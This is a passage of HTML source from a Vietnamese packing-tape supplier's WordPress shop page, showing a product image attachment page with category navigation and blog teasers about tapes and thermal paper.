  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-2412 attachmentid-2412 attachment-jpeg theme-aztvn woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://bangkeotamtaiduc.com/" title="Băng Keo Tâm Tài Đức - Xưởng Sản Xuất Băng Keo Giá Tốt TP HCM" rel="home">
		<img width="1020" height="1020" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-1024x1024.jpg" class="header-logo-sticky" alt="Băng Keo Tâm Tài Đức"/><img width="400" height="109" src="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/tamtaiduc-logo23.png" class="header_logo header-logo" alt="Băng Keo Tâm Tài Đức"/><img  width="1020" height="1020" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-1024x1024.jpg" class="header-logo-dark" alt="Băng Keo Tâm Tài Đức"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/bang-keo/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Băng Keo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/g/mang-pe/" class="nav-top-link">Màng PE</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm Khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li id="menu-item-3064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/" class="nav-top-link">Quy Trình Đặt Hàng</a></li>
<li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://bangkeotamtaiduc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a class="button primary is-shade" style="border-radius:99px;color:#fff" href="tel:+84933541902">
    <span><i class="icon-phone" style="font-size:14px;"> </i> 0933.541.902 (Ms ÁNH)</span></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://bangkeotamtaiduc.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-2412" class="post-2412 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">băng-keo-hàng-dễ-vỡ-1,2kg-giá-rẻ-hcm-22222</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2023-05-12T23:35:00+07:00">12/05/2023</time></span> at <a href="https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-scaled.jpg" title="Link to full-size image">2560 &times; 2560</a> in <a href="https://bangkeotamtaiduc.com/p/bang-keo-hang-de-vo-100-yard-1-2kg-gia-tot-tai-tp-hcm/" title="Return to Băng keo hàng dễ vỡ 100 yard 1.2kg giá tốt tại TP HCM" rel="gallery">Băng keo hàng dễ vỡ 100 yard 1.2kg giá tốt tại TP HCM</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://bangkeotamtaiduc.com/?attachment_id=2407#main" title="băng-keo-hàng-dễ-vỡ-1,2kg-giá-rẻ-hcm-22222" rel="attachment"><img width="1200" height="1200" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-1536x1536.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-1536x1536.jpg 1536w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-2048x2048.jpg 2048w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-100x100.jpg 100w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>

															</div>

														
						</div>

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://bangkeotamtaiduc.com/?attachment_id=2411#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"></div>
							</nav>
					</article>

					
<div class="html-before-comments mb"><div class="row"  id="row-130824116">


	<div id="col-218477666" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1037485378" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_112049390">
		<a class="" href="https://zalo.me/0933541902" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="1020" height="376" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1024x377.gif" class="attachment-large size-large" alt="" decoding="async" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1024x377.gif 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-300x110.gif 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-768x282.gif 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1536x565.gif 1536w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-600x221.gif 600w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_112049390 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1292704396" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-simple slider-nav-outside slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/dia-chi-cung-cap-giay-in-nhiet-gia-si-tai-tphcm-giao-nhanh-gia-tot/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ cung cấp giấy in nhiệt giá sỉ tại TPHCM – Giao nhanh, giá tốt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giấy in nhiệt (giấy in bill, giấy in hóa đơn, giấy in vận đơn) là...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-lua-cao-su-non-tombo-9082/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ phân phối băng keo lụa cao su non Tombo 9082 giá tốt tại TPHCM</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Công ty phân phối băng keo lụa cao su non Tombo 9082 chính hãng tại...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/dia-chi-ban-bang-keo-dan-ly-tra-sua-o-tphcm/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ bán băng keo dán ly trà sữa ở TPHCM</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong kinh doanh trà sữa, cà phê mang đi hay các loại nước giải khát,...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-in-logo-cho-quan-ca-phe-giai-phap-niem-phong-quang-ba-thuong-hieu-hieu-qua/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Băng keo in logo cho quán cà phê – Giải pháp niêm phong &#038; quảng bá thương hiệu hiệu quả</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Băng keo in logo – Điểm nhấn nhỏ, giá trị lớn cho quán cà phê...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/cach-phan-biet-bang-keo-50mic-va-55mic-loai-nao-dinh-hon/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cách phân biệt băng keo 50mic và 55mic – Loại nào dính hơn?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong đóng gói hàng hóa, đặc biệt là trong thương mại điện tử và sản...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-2-mat-mut-xop-dung-de-lam-gi-cong-dung-ung-dung-thuc-te/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Băng keo 2 mặt mút xốp dùng để làm gì? Công dụng &#038; ứng dụng thực tế</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giới thiệu về băng keo 2 mặt mút xốp Băng keo 2 mặt mút xốp...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/giay-in-nhiet-la-gi-nhung-loi-ich-vuot-troi-cua-giay-in-nhiet/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giấy In Nhiệt Là Gì? Những Lợi Ích Vượt Trội Của Giấy In Nhiệt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giấy in nhiệt – Giải pháp in ấn tiết kiệm và hiệu quả Giấy in...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/phan-biet-cac-loai-bang-keo-pho-bien-tren-thi-truong-chon-dung-loai-tiet-kiem-chi-phi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
